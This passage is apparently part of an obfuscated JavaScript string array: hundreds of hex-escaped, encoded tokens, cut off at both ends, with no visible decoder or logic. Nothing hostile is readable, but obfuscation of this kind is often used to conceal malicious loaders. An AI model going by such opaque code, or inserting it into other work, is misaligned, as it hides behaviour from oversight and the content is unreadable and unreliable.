\x57\x51\x37\x63\x47\x43\x6b\x5a\x77\x30\x78\x63\x4b\x43\x6f\x31\x57\x35\x47\x56','\x57\x37\x56\x63\x54\x6d\x6b\x69\x57\x37\x33\x63\x48\x53\x6f\x57\x6f\x4c\x56\x64\x4a\x43\x6b\x50\x57\x50\x37\x63\x51\x4d\x74\x63\x55\x43\x6b\x57\x57\x50\x34\x5a\x43\x6d\x6b\x78\x57\x4f\x31\x65','\x75\x65\x2f\x63\x48\x67\x33\x64\x48\x57','\x57\x50\x62\x7a\x57\x50\x62\x4a\x57\x35\x4b','\x57\x35\x70\x64\x4d\x76\x53\x62\x57\x35\x4e\x63\x4e\x47','\x57\x52\x70\x63\x54\x43\x6b\x4d\x57\x50\x4e\x64\x54\x53\x6f\x55\x57\x52\x46\x64\x52\x4d\x6e\x45\x57\x50\x56\x64\x53\x65\x4e\x63\x55\x53\x6f\x53\x65\x47','\x72\x72\x66\x66\x57\x4f\x53','\x57\x4f\x52\x63\x4a\x73\x78\x63\x4f\x6d\x6f\x47','\x7a\x72\x50\x30\x57\x51\x42\x63\x48\x53\x6b\x49\x71\x6d\x6b\x6b\x57\x50\x43\x2f','\x57\x37\x74\x63\x4e\x43\x6b\x4b\x57\x35\x56\x64\x47\x33\x66\x59\x6b\x47','\x43\x77\x37\x64\x50\x64\x56\x64\x50\x57','\x63\x43\x6b\x78\x6d\x49\x65\x53\x57\x36\x6e\x37\x57\x34\x46\x63\x55\x4e\x75\x61\x57\x4f\x68\x64\x4d\x38\x6f\x70\x6b\x6d\x6f\x56\x64\x61','\x57\x35\x66\x2f\x57\x51\x74\x64\x56\x6d\x6f\x46\x43\x76\x54\x79','\x57\x35\x4a\x64\x4b\x31\x57\x73\x57\x35\x74\x63\x48\x6d\x6b\x6b\x45\x4e\x64\x63\x4a\x77\x38\x73\x57\x37\x65','\x57\x52\x35\x32\x42\x30\x4e\x63\x4c\x71','\x57\x51\x31\x56\x57\x36\x66\x7a\x76\x71','\x57\x4f\x61\x52\x57\x35\x42\x63\x4a\x61','\x57\x35\x66\x35\x57\x4f\x37\x63\x4a\x43\x6f\x68','\x57\x34\x2f\x63\x47\x43\x6b\x67\x57\x37\x70\x64\x52\x61','\x57\x35\x56\x63\x50\x38\x6b\x7a\x57\x35\x33\x64\x54\x57','\x57\x35\x4b\x61\x6a\x5a\x34\x36\x64\x43\x6f\x51\x75\x71','\x71\x53\x6f\x65\x57\x52\x66\x76\x57\x52\x5a\x63\x53\x43\x6f\x57\x6a\x53\x6f\x6f\x57\x37\x53\x52\x73\x73\x4f\x4a','\x57\x51\x53\x55\x57\x35\x56\x63\x49\x4e\x64\x63\x53\x6d\x6f\x78\x57\x51\x78\x64\x51\x43\x6f\x2f\x57\x4f\x34\x67\x57\x4f\x58\x6b\x69\x6d\x6f\x71\x66\x53\x6b\x71\x6d\x53\x6b\x5a\x41\x6d\x6f\x68\x57\x52\x6c\x64\x49\x61\x6a\x4d\x57\x51\x68\x63\x56\x43\x6f\x66\x44\x53\x6f\x64\x57\x50\x4e\x64\x4f\x32\x75\x71\x79\x53\x6b\x70\x42\x48\x79\x45\x57\x37\x2f\x63\x55\x31\x75','\x57\x50\x42\x63\x51\x63\x57\x4d\x63\x47\x74\x63\x54\x4b\x48\x54','\x57\x52\x31\x64\x57\x35\x74\x64\x51\x53\x6b\x53\x57\x37\x74\x63\x47\x38\x6f\x42\x57\x52\x4e\x64\x55\x6d\x6b\x50\x71\x61','\x57\x4f\x46\x64\x4b\x43\x6b\x32\x65\x53\x6b\x49','\x43\x53\x6f\x36\x71\x71\x64\x64\x52\x75\x57','\x57\x51\x6d\x2b\x57\x34\x64\x64\x47\x6d\x6f\x46\x57\x4f\x57\x79\x57\x51\x74\x63\x4a\x4e\x42\x64\x54\x38\x6f\x6b\x57\x4f\x30','\x57\x4f\x6c\x64\x48\x38\x6b\x6b\x6e\x38\x6b\x31','\x79\x38\x6b\x70\x57\x50\x38\x4c\x57\x34\x47','\x57\x4f\x74\x63\x49\x58\x2f\x63\x4b\x43\x6f\x37\x6d\x38\x6b\x35\x7a\x53\x6b\x7a\x6d\x49\x74\x63\x4a\x62\x78\x64\x52\x6d\x6b\x56\x46\x6d\x6f\x59\x57\x34\x74\x64\x52\x4e\x74\x64\x4f\x77\x6c\x63\x4f\x6d\x6f\x69\x57\x51\x62\x49\x57\x4f\x56\x64\x51\x58\x4f','\x57\x50\x58\x2f\x57\x52\x42\x63\x4f\x53\x6f\x67\x79\x61','\x78\x43\x6b\x36\x7a\x59\x34\x41\x57\x37\x39\x49\x57\x36\x4e\x63\x53\x78\x5a\x64\x4a\x6d\x6b\x67\x57\x52\x66\x54\x57\x36\x46\x64\x4a\x30\x78\x64\x53\x38\x6f\x6d\x6f\x53\x6b\x57\x44\x57','\x57\x4f\x48\x67\x57\x4f\x72\x78\x57\x35\x30','\x72\x5a\x46\x64\x4e\x43\x6b\x36\x57\x51\x71','\x57\x52\x64\x63\x4c\x30\x68\x64\x4d\x6d\x6b\x6b\x57\x34\x37\x63\x56\x53\x6f\x53\x57\x51\x4a\x63\x4c\x47','\x66\x4b\x48\x65\x57\x34\x4f\x67','\x57\x4f\x50\x7a\x6b\x62\x38\x51\x6d\x43\x6f\x51\x42\x61','\x44\x43\x6f\x57\x75\x49\x4e\x64\x52\x4c\x31\x54\x57\x34\x37\x64\x51\x6d\x6b\x31\x42\x53\x6b\x34\x63\x65\x74\x64\x54\x6d\x6f\x4f\x57\x34\x6e\x61\x57\x35\x5a\x64\x55\x6d\x6b\x65\x57\x4f\x37\x63\x56\x30\x47\x6c\x57\x37\x33\x64\x48\x43\x6b\x6c\x74\x58\x6a\x33\x77\x73\x46\x64\x56\x63\x4e\x63\x50\x62\x2f\x63\x47\x53\x6b\x6b','\x57\x50\x4a\x63\x51\x5a\x47\x57\x79\x66\x37\x63\x53\x4b\x71\x52\x78\x6d\x6f\x4f\x57\x52\x30\x4f\x71\x4d\x7a\x53\x61\x38\x6f\x2f\x43\x4b\x70\x64\x50\x31\x42\x63\x48\x61\x6d\x42\x57\x37\x30\x33\x61\x57','\x57\x52\x4a\x63\x55\x53\x6b\x48\x57\x52\x70\x64\x50\x71','\x77\x6d\x6f\x69\x57\x50\x48\x61\x57\x50\x61','\x57\x52\x65\x54\x57\x34\x46\x64\x4a\x4d\x33\x64\x54\x43\x6b\x64\x57\x51\x5a\x64\x4f\x6d\x6b\x5a\x57\x4f\x6d\x75\x57\x4f\x76\x63\x69\x6d\x6f\x6e\x68\x43\x6b\x41\x46\x6d\x6f\x39\x43\x38\x6f\x43\x57\x37\x56\x64\x49\x57\x76\x4b\x57\x51\x6c\x63\x50\x43\x6f\x6a\x6f\x43\x6f\x64\x57\x4f\x78\x63\x55\x71','\x57\x52\x34\x37\x6a\x33\x31\x74','\x70\x76\x66\x6c\x57\x51\x46\x63\x55\x61','\x57\x52\x64\x63\x56\x53\x6b\x4d\x57\x51\x75','\x6f\x47\x5a\x64\x56\x43\x6f\x2b\x57\x36\x42\x64\x4b\x64\x56\x63\x4b\x53\x6f\x44\x72\x38\x6b\x65\x57\x4f\x6a\x48','\x79\x6d\x6f\x35\x57\x52\x4e\x64\x4c\x4b\x2f\x63\x4b\x58\x76\x39\x45\x43\x6f\x55\x57\x36\x75','\x57\x52\x30\x35\x61\x78\x30','\x57\x34\x56\x63\x4b\x4a\x58\x69\x6d\x53\x6f\x33\x6b\x38\x6b\x6b','\x57\x36\x72\x38\x57\x52\x2f\x64\x54\x43\x6f\x58','\x57\x52\x42\x63\x4b\x48\x70\x63\x47\x6d\x6f\x50\x71\x6d\x6b\x4f\x7a\x43\x6f\x43\x65\x64\x5a\x63\x4a\x57\x47','\x57\x34\x6a\x4b\x57\x51\x4a\x64\x53\x38\x6f\x65\x45\x31\x39\x4d\x6d\x38\x6f\x52\x71\x53\x6b\x66\x74\x74\x42\x64\x51\x77\x33\x64\x53\x38\x6b\x6b\x6c\x71','\x57\x50\x50\x41\x57\x4f\x44\x36\x57\x34\x61\x68\x57\x4f\x62\x44\x68\x30\x66\x56\x57\x52\x30','\x7a\x4b\x2f\x63\x54\x6d\x6f\x69\x57\x35\x47\x6a\x57\x52\x68\x63\x51\x43\x6b\x75','\x57\x34\x6a\x34\x57\x34\x6e\x48\x57\x50\x78\x63\x50\x30\x50\x54\x57\x35\x6a\x30\x57\x34\x4e\x63\x55\x38\x6b\x36\x44\x5a\x65','\x74\x53\x6f\x67\x57\x51\x70\x63\x4e\x72\x53','\x41\x6d\x6f\x35\x43\x43\x6f\x36\x57\x50\x34','\x75\x43\x6f\x75\x45\x4b\x39\x35','\x74\x4d\x46\x63\x4b\x6d\x6f\x31\x57\x35\x4b','\x74\x6d\x6f\x36\x57\x50\x70\x63\x47\x64\x4f','\x71\x53\x6f\x7a\x57\x52\x7a\x6c\x57\x50\x6c\x63\x54\x43\x6f\x2b\x64\x43\x6f\x75','\x67\x47\x4e\x64\x56\x6d\x6f\x68\x57\x36\x34','\x7a\x6d\x6f\x46\x57\x4f\x4e\x63\x51\x72\x53','\x45\x4c\x70\x63\x4f\x53\x6f\x51\x57\x36\x53\x62\x57\x52\x4e\x63\x54\x38\x6b\x75','\x44\x32\x37\x63\x48\x43\x6f\x41\x57\x37\x69','\x57\x50\x79\x43\x6d\x67\x7a\x6f','\x57\x34\x33\x63\x4b\x4a\x54\x65','\x78\x6d\x6f\x41\x57\x51\x56\x63\x4b\x49\x34','\x75\x38\x6f\x7a\x72\x6d\x6f\x68\x57\x52\x5a\x64\x4d\x4d\x4a\x64\x47\x58\x46\x63\x4c\x4d\x4f\x39\x73\x47','\x75\x74\x33\x64\x52\x38\x6b\x35\x57\x50\x47','\x62\x6d\x6b\x66\x66\x49\x65','\x77\x6d\x6b\x4d\x72\x74\x38\x52\x57\x36\x72\x35\x57\x37\x64\x63\x4a\x4e\x37\x64\x56\x53\x6b\x67\x57\x52\x76\x71\x57\x37\x56\x64\x50\x67\x52\x64\x56\x6d\x6f\x6b\x62\x53\x6b\x36\x7a\x6d\x6f\x42\x73\x6d\x6f\x72\x57\x37\x74\x64\x4e\x6d\x6f\x49','\x73\x6d\x6b\x79\x57\x4f\x31\x6a','\x75\x6d\x6b\x4f\x75\x64\x4f','\x65\x4d\x6e\x4d\x57\x36\x79\x56','\x57\x51\x68\x63\x50\x43\x6b\x4a\x57\x51\x37\x64\x54\x6d\x6f\x34\x57\x4f\x37\x64\x53\x31\x54\x46','\x44\x38\x6f\x62\x57\x52\x30\x68','\x74\x53\x6f\x77\x57\x4f\x46\x63\x4c\x58\x43','\x57\x34\x4a\x63\x4a\x5a\x35\x74\x6b\x38\x6f\x33\x69\x43\x6b\x48\x57\x36\x44\x6f\x57\x52\x37\x63\x4a\x59\x53\x62\x57\x37\x43','\x62\x6d\x6b\x6c\x61\x74\x75\x4d\x57\x36\x6e\x7a\x57\x35\x57','\x57\x51\x69\x2b\x57\x34\x52\x64\x4a\x71','\x57\x52\x72\x5a\x44\x75\x46\x63\x4b\x47','\x57\x35\x74\x63\x51\x6d\x6b\x56\x57\x34\x6c\x64\x51\x61','\x57\x52\x6c\x64\x47\x38\x6b\x30\x63\x53\x6b\x6b','\x57\x51\x4f\x39\x62\x32\x50\x6a\x61\x6d\x6f\x43\x57\x36\x6c\x64\x52\x53\x6f\x38\x57\x35\x4c\x74\x41\x71','\x57\x36\x2f\x63\x4c\x53\x6b\x6e\x57\x37\x6d','\x57\x52\x33\x63\x53\x38\x6b\x4f\x57\x52\x4e\x64\x4f\x38\x6f\x2f\x57\x4f\x52\x64\x52\x4b\x62\x66\x57\x4f\x30','\x57\x51\x4e\x63\x4f\x38\x6b\x49\x63\x38\x6b\x4b\x57\x35\x31\x69\x57\x51\x74\x63\x4c\x48\x70\x63\x51\x77\x65\x79\x57\x34\x6a\x38\x44\x38\x6b\x44\x63\x32\x37\x63\x4d\x4b\x68\x63\x49\x67\x38\x69','\x57\x36\x4a\x63\x54\x43\x6b\x6c','\x57\x50\x6c\x63\x51\x64\x79\x37\x75\x61','\x57\x36\x4a\x63\x53\x53\x6b\x42\x57\x37\x33\x63\x47\x38\x6f\x48','\x57\x52\x74\x63\x54\x66\x74\x64\x48\x53\x6b\x69','\x7a\x43\x6f\x4b\x57\x50\x57\x33\x57\x34\x47','\x75\x43\x6f\x72\x57\x51\x53\x57\x57\x36\x4f','\x67\x43\x6b\x4d\x57\x36\x46\x64\x51\x77\x58\x41\x57\x4f\x33\x64\x49\x38\x6f\x5a\x6f\x66\x69\x4e\x63\x47','\x75\x6d\x6b\x45\x57\x50\x4c\x7a\x57\x50\x70\x63\x4c\x62\x5a\x64\x4b\x43\x6f\x38\x64\x43\x6f\x2f','\x57\x50\x52\x63\x4b\x6d\x6b\x72\x46\x6d\x6f\x6c','\x79\x43\x6f\x4b\x79\x78\x6e\x2b','\x78\x53\x6f\x7a\x57\x50\x35\x77\x57\x52\x68\x63\x55\x38\x6f\x33\x62\x47','\x73\x6d\x6b\x75\x57\x4f\x48\x69\x57\x4f\x52\x63\x53\x58\x30','\x57\x52\x70\x64\x54\x43\x6b\x65\x44\x67\x70\x63\x51\x48\x42\x63\x47\x53\x6b\x6b\x57\x4f\x58\x69\x6b\x67\x54\x4c\x57\x34\x4b','\x73\x6d\x6f\x79\x75\x53\x6f\x63\x57\x52\x78\x64\x4b\x67\x64\x64\x53\x48\x68\x63\x4b\x67\x47\x4a\x79\x75\x52\x63\x4f\x76\x4e\x63\x55\x53\x6f\x6e','\x57\x50\x68\x64\x4b\x53\x6b\x6c\x6c\x53\x6b\x50\x46\x43\x6b\x57\x57\x52\x6c\x63\x53\x38\x6b\x33\x78\x48\x71\x77\x61\x38\x6b\x62\x72\x61\x4f','\x57\x50\x53\x32\x57\x35\x70\x63\x48\x33\x2f\x64\x53\x43\x6f\x70\x57\x51\x6c\x64\x4f\x53\x6b\x36','\x78\x43\x6b\x36\x41\x74\x71\x6c\x57\x36\x6a\x48\x57\x36\x65','\x57\x37\x6c\x63\x4a\x43\x6f\x66\x6b\x53\x6f\x61\x57\x52\x48\x4c\x77\x43\x6b\x66\x67\x33\x70\x63\x4d\x57\x43','\x57\x52\x4b\x39\x57\x36\x4a\x64\x48\x53\x6f\x55','\x63\x43\x6b\x78\x6c\x59\x38\x50\x57\x36\x39\x42\x57\x34\x30','\x42\x6d\x6f\x43\x57\x51\x61\x6f\x57\x37\x75','\x57\x4f\x31\x4d\x57\x34\x5a\x64\x51\x38\x6b\x6d','\x57\x52\x46\x63\x56\x53\x6f\x30\x67\x59\x6a\x4d\x68\x43\x6f\x38','\x57\x34\x7a\x2f\x57\x51\x2f\x64\x52\x43\x6f\x73\x73\x31\x66\x41\x6a\x6d\x6f\x4e\x77\x38\x6b\x41\x73\x57','\x42\x4a\x66\x30\x57\x50\x42\x63\x4a\x71','\x46\x31\x52\x63\x52\x38\x6b\x46\x75\x47','\x57\x35\x4e\x64\x4e\x76\x65\x6e\x57\x35\x78\x63\x4d\x6d\x6b\x72\x78\x76\x64\x63\x48\x78\x4b\x43\x57\x36\x56\x64\x49\x47','\x57\x50\x47\x58\x6c\x76\x72\x79','\x73\x48\x37\x64\x4e\x38\x6b\x63\x57\x51\x75','\x57\x37\x64\x63\x4a\x6d\x6f\x7a\x6e\x6d\x6f\x43','\x75\x38\x6f\x75\x65\x4a\x47','\x45\x4d\x74\x63\x4e\x38\x6b\x75\x74\x5a\x30\x59','\x57\x37\x33\x63\x56\x43\x6b\x51\x64\x43\x6b\x47\x57\x36\x72\x74\x57\x50\x56\x63\x4b\x76\x4b','\x57\x34\x33\x63\x4b\x49\x54\x6a\x6d\x6d\x6f\x2f\x62\x38\x6b\x6c\x57\x37\x44\x46\x57\x52\x46\x63\x47\x62\x43\x6c\x57\x37\x65\x39\x65\x48\x65','\x57\x35\x4a\x63\x4b\x53\x6b\x6c\x57\x36\x72\x41\x57\x37\x30\x6b\x57\x37\x4b\x37\x76\x64\x4e\x63\x4f\x76\x6d\x79\x65\x71\x70\x63\x4b\x32\x70\x63\x49\x4c\x6e\x32\x57\x34\x4e\x63\x53\x38\x6f\x30\x75\x71','\x71\x38\x6f\x59\x44\x31\x72\x75\x57\x36\x75','\x57\x52\x61\x52\x70\x66\x6e\x5a\x69\x6d\x6f\x72\x57\x34\x46\x64\x52\x53\x6f\x4a\x57\x35\x43','\x57\x50\x72\x42\x74\x30\x37\x63\x49\x71','\x44\x67\x4a\x64\x4a\x48\x4a\x64\x4d\x43\x6b\x6d\x66\x38\x6b\x44\x57\x50\x43\x43\x77\x53\x6b\x71\x64\x71','\x71\x53\x6f\x39\x57\x51\x6c\x63\x54\x63\x30\x46\x57\x37\x33\x64\x47\x38\x6f\x36\x69\x30\x6d\x54','\x57\x50\x66\x30\x76\x4c\x78\x63\x54\x48\x65\x33','\x57\x52\x56\x63\x55\x53\x6b\x62\x46\x53\x6f\x6e','\x42\x53\x6f\x52\x75\x76\x74\x64\x50\x47','\x57\x37\x74\x63\x47\x6d\x6b\x68\x57\x35\x68\x64\x4b\x31\x62\x6b\x61\x53\x6f\x54','\x63\x47\x52\x64\x54\x53\x6f\x44\x57\x34\x79','\x57\x35\x2f\x63\x49\x48\x6a\x4f\x68\x61','\x57\x51\x4a\x64\x48\x43\x6b\x6c\x69\x43\x6b\x50','\x46\x33\x46\x63\x4e\x43\x6b\x72\x78\x59\x4f\x35\x57\x51\x75','\x79\x61\x31\x57\x57\x52\x33\x63\x4c\x43\x6b\x6f','\x72\x38\x6f\x6f\x75\x43\x6f\x68\x57\x52\x4f','\x57\x51\x4e\x63\x50\x53\x6b\x54\x63\x53\x6b\x58\x57\x34\x58\x72\x57\x52\x56\x64\x4b\x30\x52\x63\x52\x32\x57\x46','\x57\x50\x4c\x6e\x6c\x47\x79\x33\x65\x6d\x6f\x47\x43\x6d\x6b\x75\x57\x50\x56\x63\x49\x6d\x6f\x37\x41\x71','\x57\x4f\x54\x75\x69\x48\x43\x4c','\x6f\x66\x76\x50\x57\x50\x5a\x63\x48\x75\x76\x55\x77\x75\x30\x48\x57\x34\x70\x63\x52\x43\x6b\x6d\x57\x50\x4a\x63\x56\x31\x68\x63\x53\x38\x6b\x32\x64\x33\x57\x6b\x64\x53\x6b\x4b\x57\x34\x6c\x63\x47\x61','\x79\x38\x6f\x7a\x76\x68\x6c\x64\x4e\x61','\x57\x52\x47\x38\x65\x76\x4c\x77\x62\x53\x6f\x78\x57\x34\x68\x64\x4a\x43\x6f\x4e\x57\x34\x66\x63\x46\x53\x6f\x37\x71\x72\x53','\x57\x35\x6c\x64\x4a\x33\x38\x6a\x57\x35\x70\x63\x47\x38\x6b\x73\x73\x61','\x57\x52\x47\x36\x57\x34\x6c\x63\x51\x68\x71','\x57\x50\x6c\x64\x47\x53\x6b\x46\x6b\x43\x6b\x31','\x42\x67\x4e\x64\x4a\x48\x33\x64\x4d\x53\x6b\x6b\x6d\x6d\x6b\x49\x57\x4f\x79\x73\x71\x38\x6b\x6a\x66\x4a\x65','\x57\x36\x76\x59\x57\x51\x52\x63\x50\x53\x6f\x4e','\x77\x53\x6f\x41\x57\x51\x53\x6e\x57\x36\x69\x65','\x72\x43\x6f\x79\x73\x6d\x6f\x46\x57\x52\x42\x64\x4c\x33\x46\x64\x48\x61\x5a\x63\x4c\x32\x6d\x49\x73\x71','\x57\x52\x74\x64\x54\x43\x6b\x6a\x44\x77\x56\x63\x4f\x71\x5a\x63\x53\x47','\x57\x35\x4c\x47\x57\x37\x50\x4f\x57\x4f\x79','\x66\x61\x56\x64\x47\x53\x6f\x41\x57\x34\x47','\x57\x37\x4e\x63\x55\x38\x6b\x36\x66\x43\x6b\x47','\x46\x53\x6b\x79\x57\x4f\x75\x57\x57\x36\x30','\x61\x53\x6b\x4d\x6a\x48\x34\x67\x57\x52\x48\x6e\x57\x4f\x47\x2b\x62\x43\x6f\x54\x57\x51\x39\x71','\x57\x34\x7a\x2b\x57\x34\x76\x4c\x57\x51\x64\x63\x4e\x65\x54\x72\x57\x35\x58\x30','\x41\x32\x33\x64\x50\x57\x46\x64\x56\x61','\x73\x38\x6f\x4c\x7a\x63\x64\x64\x48\x71','\x57\x50\x6c\x63\x53\x43\x6f\x4c\x66\x47\x44\x33\x63\x38\x6f\x4e\x57\x37\x79\x48\x6f\x5a\x54\x63\x57\x51\x43','\x67\x4c\x31\x39\x57\x50\x56\x63\x50\x61','\x57\x35\x76\x50\x57\x34\x62\x57\x57\x52\x57','\x74\x53\x6f\x45\x71\x53\x6f\x6f','\x57\x37\x31\x56\x57\x36\x7a\x36\x57\x4f\x4f','\x57\x36\x37\x63\x4c\x38\x6f\x63\x6d\x43\x6f\x76\x57\x4f\x35\x6d\x77\x53\x6b\x64\x67\x78\x70\x63\x4e\x72\x4f\x49','\x44\x66\x64\x63\x4a\x43\x6b\x6b\x74\x61','\x57\x50\x56\x63\x54\x63\x30\x39\x74\x76\x2f\x63\x54\x71','\x57\x52\x70\x64\x48\x6d\x6f\x6d\x57\x51\x43\x61\x57\x51\x34\x55\x57\x50\x47\x6c\x78\x72\x33\x63\x49\x71','\x57\x4f\x31\x2b\x57\x35\x6c\x64\x48\x38\x6b\x51','\x57\x51\x2f\x63\x4a\x65\x70\x64\x47\x43\x6b\x55\x57\x35\x5a\x63\x4a\x53\x6f\x47\x57\x50\x2f\x63\x4b\x43\x6f\x54\x57\x35\x7a\x41\x57\x51\x43\x32','\x71\x48\x56\x64\x49\x53\x6b\x61\x57\x50\x58\x33\x42\x53\x6f\x30\x57\x51\x71\x2b\x57\x37\x62\x33','\x57\x51\x37\x63\x4c\x63\x42\x63\x4b\x38\x6f\x33\x44\x53\x6b\x62\x7a\x53\x6f\x41\x67\x61\x33\x63\x4a\x48\x56\x64\x55\x43\x6f\x4a\x76\x38\x6f\x35','\x6c\x30\x72\x55\x57\x50\x42\x63\x4c\x76\x6a\x64\x72\x47','\x57\x51\x39\x6b\x68\x63\x34\x4e','\x57\x50\x39\x6e\x57\x36\x44\x69','\x57\x35\x35\x35\x57\x4f\x70\x64\x4b\x6d\x6f\x34','\x57\x4f\x7a\x70\x57\x4f\x6e\x32\x57\x35\x4b','\x57\x4f\x46\x64\x4e\x53\x6b\x6a\x6f\x53\x6b\x55\x79\x53\x6b\x48','\x57\x35\x4c\x50\x57\x34\x31\x31\x57\x51\x5a\x63\x55\x30\x69','\x57\x36\x2f\x63\x4d\x53\x6b\x4a\x57\x36\x64\x64\x47\x47','\x57\x51\x78\x63\x4f\x38\x6b\x52\x57\x51\x4a\x64\x50\x43\x6f\x63\x57\x52\x46\x64\x4c\x4b\x62\x71','\x57\x51\x6a\x72\x57\x50\x48\x56\x57\x34\x30','\x42\x58\x44\x61\x57\x52\x74\x64\x51\x47','\x57\x51\x54\x58\x68\x64\x4f\x51','\x72\x6d\x6f\x79\x75\x53\x6f\x46\x57\x52\x5a\x64\x4c\x65\x68\x64\x50\x48\x68\x63\x4a\x77\x47\x4a\x44\x31\x4a\x63\x56\x66\x70\x63\x53\x53\x6f\x67','\x43\x32\x70\x64\x4a\x72\x64\x64\x4d\x43\x6b\x62\x65\x6d\x6b\x30','\x57\x37\x4e\x63\x49\x38\x6b\x68\x57\x35\x33\x64\x48\x68\x57','\x57\x35\x6c\x63\x53\x73\x30\x35\x46\x75\x70\x63\x4f\x31\x7a\x35','\x57\x50\x64\x63\x50\x73\x30\x31','\x57\x50\x42\x64\x4d\x43\x6b\x79\x6e\x38\x6b\x4a\x42\x43\x6b\x56\x57\x51\x46\x63\x55\x6d\x6b\x4b\x75\x72\x65\x61\x66\x61','\x79\x6d\x6f\x49\x73\x68\x68\x64\x4e\x47','\x75\x43\x6b\x53\x41\x48\x47\x37','\x57\x37\x66\x6f\x57\x34\x68\x64\x56\x43\x6b\x4f\x57\x37\x33\x63\x53\x38\x6f\x62\x57\x52\x30','\x75\x53\x6b\x2b\x57\x52\x50\x51\x57\x50\x71','\x46\x53\x6f\x6d\x57\x52\x30','\x46\x38\x6f\x70\x79\x74\x37\x64\x53\x71','\x45\x78\x37\x63\x53\x53\x6b\x70\x78\x57','\x66\x71\x6c\x64\x47\x53\x6f\x4d\x57\x36\x4b','\x57\x51\x71\x2b\x57\x34\x56\x64\x48\x38\x6f\x50\x57\x4f\x53\x79\x57\x50\x42\x63\x52\x33\x4e\x64\x50\x43\x6f\x61\x57\x51\x4f\x4a\x57\x4f\x47','\x65\x6d\x6b\x6c\x65\x4a\x75\x37','\x7a\x30\x4e\x63\x4f\x38\x6f\x39','\x44\x4b\x78\x64\x50\x71\x68\x64\x55\x57','\x57\x34\x76\x34\x57\x52\x70\x63\x54\x6d\x6f\x78\x72\x33\x75\x35\x78\x53\x6b\x64','\x44\x33\x46\x63\x4f\x65\x69','\x6f\x77\x44\x61\x57\x51\x78\x63\x4f\x47','\x57\x37\x37\x64\x54\x53\x6b\x6c\x43\x4d\x46\x63\x54\x62\x46\x63\x54\x43\x6b\x6e\x57\x34\x6a\x73\x6e\x78\x50\x49\x57\x35\x6e\x52\x57\x4f\x39\x37\x64\x53\x6f\x5a\x74\x75\x4e\x64\x53\x6d\x6b\x43\x72\x53\x6b\x6d','\x57\x37\x42\x63\x4c\x53\x6f\x63\x6e\x6d\x6f\x77\x57\x4f\x48\x52\x7a\x43\x6b\x73\x66\x32\x52\x63\x48\x61\x65\x66\x70\x38\x6b\x33\x57\x37\x33\x63\x52\x4a\x53','\x57\x50\x2f\x63\x4f\x73\x61\x65\x71\x30\x78\x63\x52\x47','\x57\x37\x64\x63\x51\x6d\x6b\x6f\x57\x36\x33\x63\x54\x57','\x72\x43\x6b\x57\x57\x4f\x6d\x35\x57\x34\x52\x64\x4d\x53\x6f\x54\x57\x37\x33\x64\x52\x57','\x57\x51\x68\x63\x50\x43\x6b\x37\x57\x52\x64\x64\x50\x71','\x57\x4f\x50\x74\x57\x50\x6a\x69\x57\x34\x43\x2f\x57\x50\x54\x68\x63\x71','\x57\x51\x42\x63\x55\x38\x6b\x75\x76\x53\x6f\x48','\x57\x36\x78\x63\x56\x38\x6b\x4d\x66\x57','\x57\x50\x48\x62\x61\x58\x4b\x56','\x57\x50\x4c\x6e\x57\x37\x62\x63\x78\x53\x6b\x6d\x70\x53\x6f\x56','\x57\x36\x68\x63\x4a\x38\x6b\x54\x57\x35\x4c\x64','\x57\x4f\x46\x63\x53\x63\x61\x34\x72\x57','\x46\x67\x42\x63\x53\x75\x30','\x44\x77\x4e\x64\x4e\x65\x37\x63\x4c\x53\x6f\x46\x64\x6d\x6b\x31\x57\x34\x76\x73\x78\x53\x6b\x6e\x63\x74\x64\x64\x51\x4b\x6d\x31\x6e\x30\x4e\x64\x4b\x4d\x6a\x6f\x65\x63\x48\x71\x57\x52\x52\x63\x4c\x73\x4f\x57\x57\x34\x53\x37\x6a\x64\x4a\x63\x47\x4a\x4b\x78\x43\x53\x6f\x4b\x57\x52\x46\x63\x48\x57\x34\x44\x57\x50\x2f\x64\x4c\x53\x6f\x4c\x61\x6d\x6b\x72\x57\x4f\x58\x6a\x57\x37\x6c\x64\x4c\x59\x33\x64\x4f\x43\x6b\x59\x57\x50\x5a\x64\x48\x30\x33\x63\x49\x6d\x6f\x6e\x57\x34\x2f\x63\x4f\x53\x6f\x41\x57\x52\x5a\x64\x4b\x71\x50\x63\x6f\x43\x6f\x54\x57\x34\x7a\x31\x57\x50\x62\x64\x57\x50\x46\x64\x4d\x43\x6f\x78\x57\x37\x61\x51\x57\x35\x5a\x63\x51\x59\x30\x71\x78\x53\x6b\x4a\x6e\x33\x75\x70\x57\x37\x68\x63\x55\x43\x6b\x58\x79\x53\x6f\x70\x57\x35\x7a\x57\x68\x33\x6a\x6d\x57\x51\x5a\x64\x4f\x4e\x74\x63\x4c\x53\x6f\x55\x57\x51\x7a\x53\x41\x5a\x78\x63\x47\x6d\x6f\x45\x57\x52\x30\x65\x57\x50\x4f\x38\x57\x37\x5a\x64\x52\x63\x42\x63\x4b\x68\x5a\x63\x50\x38\x6f\x57\x42\x76\x44\x61\x57\x36\x78\x63\x48\x38\x6f\x57\x57\x34\x4a\x64\x55\x57\x69\x33\x57\x35\x69\x37\x57\x34\x39\x63\x57\x4f\x52\x64\x53\x5a\x30\x61\x66\x58\x30','\x46\x6d\x6b\x6e\x71\x72\x61\x53','\x57\x52\x78\x63\x47\x48\x68\x63\x4d\x38\x6f\x4a\x7a\x38\x6b\x4f\x45\x38\x6f\x51\x66\x4a\x52\x63\x4c\x48\x70\x64\x55\x6d\x6f\x51\x7a\x43\x6f\x59\x57\x34\x6c\x64\x52\x68\x46\x64\x55\x47','\x57\x35\x48\x69\x6d\x57','\x44\x43\x6b\x36\x57\x4f\x4b\x46\x57\x35\x4f','\x57\x52\x2f\x63\x56\x53\x6b\x33\x57\x51\x2f\x64\x50\x43\x6f\x55\x57\x52\x46\x64\x52\x4b\x50\x66','\x63\x4e\x6a\x70\x57\x51\x74\x63\x4f\x61','\x46\x61\x50\x65\x57\x52\x70\x64\x4f\x6d\x6f\x6f\x57\x35\x48\x74\x6c\x4b\x65','\x74\x53\x6b\x58\x57\x4f\x4b\x4c','\x57\x37\x66\x69\x57\x34\x78\x64\x55\x6d\x6b\x49\x57\x36\x5a\x63\x52\x43\x6f\x41','\x42\x71\x76\x63\x57\x52\x43','\x57\x50\x61\x72\x70\x4e\x66\x59','\x71\x43\x6f\x73\x75\x47','\x77\x43\x6f\x35\x46\x31\x69','\x75\x38\x6b\x66\x57\x4f\x48\x45\x57\x50\x46\x63\x52\x49\x33\x64\x49\x53\x6f\x50\x63\x61','\x57\x37\x5a\x63\x48\x43\x6b\x71\x57\x36\x7a\x77','\x6c\x6d\x6b\x43\x57\x36\x4b\x73\x57\x36\x47','\x77\x53\x6b